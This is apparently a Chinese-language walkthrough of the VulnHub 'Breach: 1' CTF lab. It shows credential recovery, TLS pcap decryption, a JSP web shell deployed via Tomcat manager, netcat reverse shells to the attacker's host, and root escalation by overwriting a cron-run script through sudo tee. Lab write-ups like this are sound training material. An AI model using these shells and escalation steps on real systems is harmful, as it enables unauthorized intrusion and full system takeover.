vulnhub - BREACH: 1
vulnhub - BREACH: 1
描述
作为多部分系列中的第一部分,Breach 1.0 旨在成为初学者到中级的 boot2root/CTF 挑战。解决将需要可靠的信息收集和持久性相结合。不遗余力。
VM 配置了静态 IP 地址 (192.168.110.140),因此您需要将主机专用适配器配置到此子网。
非常感谢 knightmare 和 rastamouse 的测试和反馈。
感谢 g0tmi1k 维护 #vulnhub 并主持我的第一个挑战。
如果您遇到任何问题,您可以在 Twitter 上找到我:https://twitter.com/mrb3n813 或在 #vulnhub 中的 IRC 上。
期待撰写文章,尤其是任何意外的本地/根路径。
环境搭建
修改此处为

修改为主机模式,kali也要改

重启后出现对应网卡配置即为设置成功

80端口利用
nmap扫描端口,发现端口全开,还是优先关注常用的端口
访问web页面,查看源码
<!DOCTYPE html>
<html>
<head>
<title>Welcome to Breach 1.0</title>
</head>
<body bgcolor="#000000">
<font color="green">
<p>Initech was breached and the board of directors voted to bring in their internal Initech Cyber Consulting, LLP division to assist. Given the high profile nature of the breach and nearly catastrophic losses, there have been many subsequent attempts against the company. Initech has tasked their TOP consultants, led by Bill Lumbergh, CISSP and Peter Gibbons, C|EH, SEC+, NET+, A+ to contain and perform analysis on the breach.</p>
<p>Little did the company realize that the breach was not the work of skilled hackers, but a parting gift from a disgruntled former employee on his way out. The TOP consultants have been hard at work containing the breach.
However, their own work ethics and the mess left behind may be the company's downfall.</p>
<center><a href="initech.html" target="_blank"> <img src="/images/milton_beach.jpg"
width=500 height=500> </a></center>
<!------Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo ----->
</body>
</html>
得到注释,解两次base64得到一个用户密码
pgibbons:damnitfeel$goodtobeagang$ta
还有一个链接指向192.168.110.140/initech.html,源码有注释
<!--I'm sitting on a beach reading your email! -->
点击进入Employee portal会跳转到http://192.168.110.140/impresscms/user.php
指纹探测

有登录框,尝试登入。用刚才得到的用户密码
登录成功后发现有三封邮件
来自 ImpressCMS Admin
Posting sensitive content
Peter, yeahhh, I'm going to have to go ahead and ask you to have your team only post any sensitive artifacts to the admin portal. My password is extremely secure. If you could go ahead and tell them all that'd be great. -Bill
来自Michael Bolton
IDS/IPS system
Hey Peter,
I got a really good deal on an IDS/IPS system from a vendor I met at that happy hour at Chotchkie's last week!
-Michael
来自ImpressCMS Admin
FWD: Thank you for your purchase of Super Secret Cert Pro!
Peter, I am not sure what this is. I saved the file here: 192.168.110.140/.keystore Bob ------------------------------------------------------------------------------------------------------------------------------------------- From: registrar@penetrode.com Sent: 02 June 2016 16:16 To: bob@initech.com; admin@breach.local Subject: Thank you for your purchase of Super Secret Cert Pro! Please find attached your new SSL certificate. Do not share this with anyone!
这封提到了192.168.110.140/.keystore,结合后文提到的SSL certificate应该就是SSL证书
但是还没有地方可以导入使用,利用搜索框,输入SSL试试
SSL implementation test capture
Team - I have uploaded a pcap file of our red team's re-production of the attack. I am not sure what trickery they were using but I cannot read the file. I tried every nmap switch from my C|EH studies and just cannot figure it out. http://192.168.110.140/impresscms/_SSL_test_phase1.pcap They told me the alias, storepassword and keypassword are all set to 'tomcat'. Is that useful?? Does anyone know what this is? I guess we are securely encrypted now? -Peter p.s. I'm going fishing for the next 2 days and will not have access to email or phone.
果然搜到了一封邮件,告诉我们有一个流量包,别名、存储密码和密钥都设置为“tomcat”
列出名为 "keystore" 的密钥库中存储的证书和密钥
keytool -list -keystore keystore

keytool -importkeystore -srckeystore keystore -destkeystore keystore -deststoretype pkcs12
导入SSL证书
生成符合要求的证书,打开流量包
编辑->首选项->Protocols->TLS->RSA keys list 单击key file 添加

看了一下各个流的信息
<role rolename="manager-gui"/>
<user username="tomcat" password="s3cret" roles="manager-gui"/>
这里拿到了一个用户密码
Authorization: Basic dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC
解base64得到tomcat:Tt\5D8F(#!*u=G)4m7zB,应该也是一个用户密码
还有一个可疑网页https://192.168.110.140:8443/_M@nag3Me/html,要开代理抓包访问
8443端口利用
访问时要求输入用户密码

tomcat:Tt\5D8F(#!*u=G)4m7zB登录成功
指纹探测

文件上传反弹shell
看到一个文件上传点,可传war包

将shell.jsp打包成war包
<%
Runtime.getRuntime().exec(request.getParameter("shell"));
%>
shell.jsp单独放置一个目录,命令行下进入当前目录
jar -cvf Login.war shell.jsp
访问文件位置https://192.168.110.140:8443/shell/shell.jsp,有定时任务删文件,所以选择反弹shell
nc -v 192.168.110.128 8888 -e /bin/bash

开启交互
python -c 'import pty;pty.spawn("/bin/sh")'
查看/etc/passwd,关注以下两个用户
milton:x:1000:1000:Milton_Waddams,,,:/home/milton:/bin/bash
blumbergh:x:1001:1001:Bill Lumbergh,,,:/home/blumbergh:/bin/bash
再寻找一下可疑文件,在/var/www/5446下有两个php文件

查看得到了mysql的用户密码
// Database Username
// Your database user account on the host
define( 'SDATA_DB_USER', 'root' );
// Database Password
// Password for your database user account
define( 'SDATA_DB_PASS', '' );
mysql数据查询
直接登入
mysql -u root -p
查表


拿到了用户milton的密码,md5破解

得到密码 thelaststraw,登入milton却发现无法提权
$ su milton
su milton
Password: thelaststraw
milton@Breach:/var/www/5446$ sudo -l
sudo -l
[sudo] password for milton: thelaststraw
Sorry, user milton may not run sudo on Breach.
到处找痕迹。。

发现两张图片的权限有区别,下载到本机

用exiftool查看

在bill.png果然拿到了信息,尝试后发现是用户blumbergh的密码
提权
登录查看可用提权方式

找到相应提权命令

那再次反弹shell
echo nc -v 192.168.110.128 7777 -e /bin/bash | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
注意!这里不要自己立刻运行,这样会提权失败需要等它自己触发

vulnhub - BREACH: 1的更多相关文章
- Vulnhub Breach1.0
1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...
- Vulnhub靶场题解
Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...
- VulnHub 实战靶场Breach-1.0
相比于CTF题目,Vulnhub的靶场更贴近于实际一些,而且更加综合考察了知识.在这里记录以下打这个靶场的过程和心得. 测试环境 Kali linux IP:192.168.110.128 Breac ...
- Breach - HTML5 时代,基于 JS 编写的浏览器
Breach 是一款属于 HTML5 时代的开源浏览器项目,,完全用 Javascript 编写的.免费.模块化.易于扩展.这个浏览器中的一切都是模块,Web 应用程序在其自己的进程运行.通过选择合适 ...
- vulnhub writeup - 持续更新
目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...
- Vulnhub靶场渗透练习(一) Breach1.0
打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
随机推荐
- elementui 时间戳和后台配合
保存时间 思路: 前端传时间戳, 后台表里的时间类型为timestamp, model结构体tag设置为 *time.Time json:"activationTime" gorm ...
- Linux下Nginx 配置前后端接口
一.编辑nginx.conf配置文件命令 ## /usr/local/nginx/ nginx的安装路径 vim /usr/local/nginx/conf/nginx.conf 二.后端接口配置信息 ...
- js数组方法之数组变异方法
